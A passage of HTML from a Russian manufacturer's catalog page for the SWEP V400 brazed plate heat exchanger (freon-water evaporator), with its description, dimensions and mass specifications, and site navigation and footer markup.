																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploobmenniki-gvs/" title="Для ГВС">
										<span>Для ГВС</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploobmenniki-dlya-otopleniya/" title="Для отопления">
										<span>Для отопления</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/product/teploobmenniki-dlya-ohlazhdeniya/" title="Для охлаждения">
										<span>Для охлаждения</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/zapasnye-chasti-dlya-teploobmennikov/" title="Запасные части для теплообменников">
										<span>Запасные части для теплообменников</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/zapasnye-chasti-dlya-teploobmennikov/">Запасные части для теплообменников</a></li>
																																															<li>
													<a class="dark-color" href="/product/zapasnye-chasti-dlya-teploobmennikov/plastiny-dlya-razbornykh-teploobmennikov-/" title="Пластины для разборных теплообменников ">
														<span>Пластины для разборных теплообменников </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/zapasnye-chasti-dlya-teploobmennikov/uplotneniya-dlya-razbornykh-teploobmennikov/" title="Уплотнения для разборных теплообменников">
														<span>Уплотнения для разборных теплообменников</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/product/soputstvuyushchee-oborudovanie/" title="Сопутствующее оборудование">
										<span>Сопутствующее оборудование</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/service.php" title="Сервис">
						<span>Сервис</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/oblasti-primeneniya/" title="Области применения">
						<span>Области применения</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/oblasti-primeneniya/">Области применения</a></li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/teplosnabzhenie-zdaniy-i-sooruzheniy.php" title="Теплоснабжение зданий и сооружений">
										<span>Теплоснабжение зданий и сооружений</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/neftegazovaya-promyshlennost.php" title="Нефтегазовая промышленность">
										<span>Нефтегазовая промышленность</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/khimicheskaya-promyshlennost.php" title="Химическая промышленность">
										<span>Химическая промышленность</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/tsellyulozno-bumazhnaya-promyshlennost.php" title="Целлюлозно-бумажная промышленность">
										<span>Целлюлозно-бумажная промышленность</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/pishchevaya-promyshlennost.php" title="Пищевая промышленность">
										<span>Пищевая промышленность</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/molochnaya-promyshlennost.php" title="Молочная промышленность">
										<span>Молочная промышленность</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/oblasti-primeneniya/sudostroenie.php" title="Судостроение">
										<span>Судостроение</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/raschyet-teploobmennika.php" title="Расчёт и заказ теплообменника">
						<span>Расчёт и заказ теплообменника</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/reklama/" title="Рекламная информация">
										<span>Рекламная информация</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/info/" title="Справочная информация">
										<span>Справочная информация</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/sitemap.php" title="Карта сайта">
										<span>Карта сайта</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						

			
											<div class="menu middle phones">
					<ul>
						<li>
							<a href="tel:+74952253807" class="dark-color">
								<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>								<span>+7 (495) 225-38-07</span>
															</a>
													</li>
					</ul>
				</div>
									<div class="contacts">
				<div class="title"></div>
				
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							Москва<noindex style="display:none;" class="footer-added">, проезд Серебрякова&nbsp;14, стр.&nbsp;23
</noindex>						</div>
					</div>
							
							
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:info@roswep.ru">info@roswep.ru</a> 
<span class="copyemail">
    <b>Скопировать E-mail</b>
    <img src="/upload/webp/images/copy_.webp" width="30" height="30" alt="Скопировать E-mail">
</span>						</div>
					</div>
							
						</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
<path class="cls-1" d="M10.7379 15C5.81001 15 2.9992 11.6216 2.88208 6H5.35055C5.43163 10.1261 7.25145 11.8739 8.69289 12.2342V6H11.0172V9.55856C12.4406 9.40541 13.9361 7.78378 14.4406 6H16.765C16.3776 8.1982 14.756 9.81982 13.6028 10.4865C14.756 11.027 16.6028 12.4414 17.3055 15H14.7469C14.1974 13.2883 12.828 11.964 11.0172 11.7838V15H10.7379Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/roswep.ru" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
																													</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content--> 
						
<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12 page-title-wrapper-v1">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/product/" title="Продукция" itemprop="item"><span itemprop="name">Продукция</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/product/payanye-teploobmenniki/" title="Паяные пластинчатые теплообменники" itemprop="item"><span itemprop="name">Паяные пластинчатые теплообменники</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_3" class="active"><link href="#bx_breadcrumb_3" itemprop="item" /><span><span itemprop="name">Пластинчатый теплообменник фреон вода SWEP V400. Испаритель</span></span><meta itemprop="position" content="4" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Пластинчатый теплообменник фреон вода SWEP V400. Испаритель</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
																			<div data-tm="1" class="right_block narrow_Y  catalog_page">
																		
																										<br>

 

				<div class="main-catalog-wrapper">
		<div class="section-content-wrapper">
			<div class="catalog detail detail_narrow_Y fixed_wrapper" itemscope itemtype="http://schema.org/Product">
									<div class="share top ">
						<div class="shares-block">
    <span class="text">Поделиться</span>
        <div class="ya-share2" data-services="vkontakte,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
</div>					</div>
									
				

				
				





<div class="item js-popup-block " data-id="313">
			<div class="head" >
		<div class="row">
							<div class="col-md-7 col-sm-6">
					<div class="row galery">
						<div class="inner zomm_wrapper-block image-list__link">
														<link href="/upload/iblock/f6b/f6bb1fda78d2b51e397d9f803cf639cf.png" itemprop="image" />
																					<div class="flexslider s_2 color-controls dark-nav2 top-bigs" data-slice="Y" id="slider" data-plugin-options='{"controlNav": true, "animationLoop": true, "slideshow": false, "counts": [1, 1, 1]}'>
								<ul class="slides items">
																			<li class="item" data-slice-block="Y" data-slide_key="0" data-slice-params='{"lineheight": -3}'>
											<a href="/upload/iblock/f6b/f6bb1fda78d2b51e397d9f803cf639cf.png" target="_blank" title="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" class="fancybox" data-fancybox-group="gallery">
												<img src="/upload/webp/upload/resize_cache/iblock/f6b/490_490_0/f6bb1fda78d2b51e397d9f803cf639cf.webp" class="img-responsive inline" title="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" alt="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" itemprop="image" />
												<span class="zoom"></span>
											</a>
										</li>
																			<li class="item" data-slice-block="Y" data-slide_key="1" data-slice-params='{"lineheight": -3}'>
											<a href="/upload/webp/upload/iblock/e9d/e9d69d16f4c32bccebed6d449bfd719e.webp" target="_blank" title="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" class="fancybox" data-fancybox-group="gallery">
												<img src="/upload/webp/upload/iblock/e9d/e9d69d16f4c32bccebed6d449bfd719e.webp" class="img-responsive inline" title="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" alt="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" itemprop="image" />
												<span class="zoom"></span>
											</a>
										</li>
																	</ul>
							</div>
															<div class="top-small-wrapper">
																		<div class="top-small-wrapper2 s_2">
																					<div class="thmb flexslider bxSlider unstyled top-small" id="carousel2">
												<ul class="slides">
																											<li class="" data-slide_key="0">
															<img class="img-responsive inline" src="/upload/webp/upload/resize_cache/iblock/f6b/52_52_2/f6bb1fda78d2b51e397d9f803cf639cf.webp" title="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" alt="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" />
														</li>
																											<li class="" data-slide_key="1">
															<img class="img-responsive inline" src="/upload/webp/upload/resize_cache/iblock/e9d/52_52_2/e9d69d16f4c32bccebed6d449bfd719e.webp" title="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" alt="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" />
														</li>
																									</ul>
											</div>
																													</div>
								</div>
																					</div>
											</div>
				</div>
			
			<div class="col-md-5 col-sm-6">
				<meta itemprop="name" content="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" />

				<div class="info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="/product/payanye-teploobmenniki/v400/">
					<!--'start_frame_cache_info'-->											<div class="hh">
															<div><link itemprop="availability" href="http://schema.org/PreOrder"><div class="status-icon order">Под заказ</div></div>
																											</div>
										
													<div class="previewtext" itemprop="description" data-test='1'>

																
																																				V400 исключительно эффективный теплообменник, способный функционировать при высоких мощностях. Является прекрасным выбором для компактных холодильных установок.																								</div>
															<div class="link-block-more">
									<span class="btn-inline sm desc">Подробнее</span>
								</div>
													
												<div class="bottom-params-low chars">

							<div class="bottom-params-title">Краткие характеристики</div>
							<div class="char-wrapp">
							<table class="props_table">
																                                                                        																		<tr class="char">
										<td class="char_name">
																						<span>Высота, мм</span>
										</td>
										<td class="char_value">
											<span>
																									694																							</span>
										</td>
									</tr>
																	                                    																		<tr class="char">
										<td class="char_name">
																						<span>Длина, мм</span>
										</td>
										<td class="char_value">
											<span>
																									max. 793,7																							</span>
										</td>
									</tr>
																	                                    																		<tr class="char">
										<td class="char_name">
																						<span>Масса, кг</span>
										</td>
										<td class="char_value">
											<span>
																									29.68+(1.5*NoP)																							</span>
										</td>
									</tr>
																	                                    																								</table>
							</div>

															<div class="link-block-more">
									<span class="btn-inline sm char">Подробнее</span>
								</div>
													</div>
												<div class="bottom-wrapper">
							<div class="bottom-wrapper-inner">
								            																											<div class="footer-button">
																							<div class="wrapper-block-btn order">
													<div class="wrapper">
								<span class="btn btn-default btn-lg animate-load" data-event="jqm" data-param-id="3" data-name="order_product" data-autoload-product="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель">Заказать</span>
							</div>
																									<div class="wrapper">
								<span class="btn btn-default btn-lg btn-transparent-bg wide-block animate-load" data-event="jqm" data-param-id="7" data-autoload-need_product="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" data-name="question"><span>Задать вопрос</span></span>
							</div>
											</div>
							</div>
		

<div class="footer-button">
												<span class="footer-button__wrapper">
													<div class="wrappers">
														<span class="btn btn-default btn-transparent-bg animate-load  wide-block" data-event="jqm" data-param-id="7" data-autoload-need_product="Пластинчатый теплообменник фреон вода SWEP V400. Испаритель" data-name="question"><span>Запросить цену</span></span>
													</div>
												</span>
											</div>

																							</div>
						</div>
					
															<!--'end_frame_cache_info'-->				</div>
			</div>
		</div>
	</div>
</div>



																																																																					<div class="drag_block tab">
									<div class="tabs grey">
                        <div class="tabs-head arrow_scroll">
                            <ul class="nav nav-tabs">
                                                                                                                                                                                                                                                                                                    <li class="active"><a href="#desc" data-toggle="tab">Описание</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class=""><a href="#props" data-toggle="tab">Характеристики</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                        </div>
						<div class="tab-content">
																																																																	<div class="tab-pane active" id="desc">
											<div class="title-tab-heading visible-xs">Описание</div>
											<div class="content" itemprop="description">
																																				
												V400 исключительно эффективный теплообменник, способный функционировать при высоких мощностях. Является прекрасным выбором для компактных холодильных установок.
																					<div class="ext__text" style="margin: 27px 0px">В паяном пластинчатом теплообменнике SWEP V400. Испаритель используются симметричные пластины с острым и тупым углом каналов. Использование различных комбинаций геометрии пластин позволяет достигать оптимизации коэффициентов теплопередачи и перепада давления в каждом конкретном случае. Указанные размеры теплообменника являются ориентировочными. Они могут быть изменены в соответствии с требованиями заказчика.</div>

											
											<div class="ext__text" style="margin: 27px 0px">
												<b>Сферы применения Пластинчатый теплообменник фреон вода SWEP V400. Испаритель:</b>
												<ul style="margin: 17px 0px">
													<li><a href="/product/teploobmenniki-dlya-otopleniya/">Системы отопления</a></li>
													<li><a href="/product/teploobmenniki-gvs/">Системы горячего водоснабжения</a></li>
													<li><a href="/product/teploobmenniki-dlya-ohlazhdeniya/">Системы охлаждения</a></li>
												</ul>
												<p class="ext__text" style="margin: 17px 0px">
													В каждом отдельном случае расчет производится индивидуально. Чтобы подобрать теплообменное оборудование под Ваш объект - звоните по телефону <a href="tel:+74952253807">+7 (495) 225-38-07</a> или заполните <a href="/raschyet-teploobmennika.php">анкету на расчет теплообменника</a>
												</p>
											</div>
										

											</div>
										</div>
																																																																																																																																																																																																																											<div class="tab-pane chars " id="props">
											<div class="title-tab-heading visible-xs">Характеристики</div>
											<div class="char-wrapp" 2>
																									<table class="props_table">
														                                                                                                                        															<tr class="char">
																<td class="char_name">
																																		<span>Высота, мм</span>
																</td>
																<td class="char_value">
																	<span>
																																					694																																			</span>
																</td>
															</tr>
														                                                            															<tr class="char">
																<td class="char_name">
																																		<span>Длина, мм</span>
																</td>
																<td class="char_value">
																	<span>
																																					max. 793,7																																			</span>
																</td>
															</tr>
														                                                            															<tr class="char">
																<td class="char_name">
																																		<span>Масса, кг</span>
																</td>
																<td class="char_value">
																	<span>
																																					29.68+(1.5*NoP)																																			</span>
																</td>
															</tr>
														                                                            															<tr class="char">
																<td class="char_name">
																																		<span>Ширина, мм</span>
																</td>
																<td class="char_value">
																	<span>
																																					304																																			</span>
																</td>
															</tr>
																											</table>
																							</div>
										</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						</div>
					</div>
							</div>
																																																																																																																																																																																																																									
<h5 data-template="catalog_table">Вы недавно смотрели</h5>


								<hr class="bottoms" />
				<div class="row">
					<div class="col-md-6 col-sm-6 share">
													<div class="shares-block">
    <span class="text">Поделиться</span>
        <div class="ya-share2" data-services="vkontakte,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
</div>											</div>
					<div class="col-md-6 col-sm-6">
												<a class="back-url url-block" href="/product/teploobmenniki-dlya-ohlazhdeniya/"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a>
					</div>
				</div>
				
			</div>
		</div>
							<div class="left_block">
																								<div class="sidearea">
				

		<div class="include">
				</div>
	</div>
</div>			</div>
	<br>
<br>


																																																								</div> 																																				</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer">
	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="c978eff2ae886e6d91b4177eb8224ab0" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="1" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->
	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
										<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item ">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																																		<div id="bottom1" class="wrap panel-collapse wrap_compact_mobile">
																	<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/nashi-klienty/">Наши клиенты</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/history/">Производство</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/politika/">Политика конфиденциальности</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/dostavka-oplata-i-garantii/">Доставка, оплата и гарантии</a>
																	</div>
							</div>
						</div>

																	</div>
									
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

			<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom2" data-target="#bottom2">
						<div class="item active ">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																																		<div id="bottom2" class="wrap panel-collapse wrap_compact_mobile">
																	<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/razbornye-teploobmenniki/">Разборные пластинчатые теплообменники РоСВЕП</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item active">
								<div class="title">
																			<a href="/product/payanye-teploobmenniki/">Паяные пластинчатые теплообменники </a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/svarnye-teplobmenniki/">Сварные теплобменники</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploobmenniki-voda-voda/">Вода-вода</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/freon-voda/">Фреон-вода</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploobmenniki-dlya-bassejna/">Для бассейна</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploobmenniki-dlya-ventilyacii/">Для вентиляции</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploobmenniki-gvs/">Для ГВС</a>
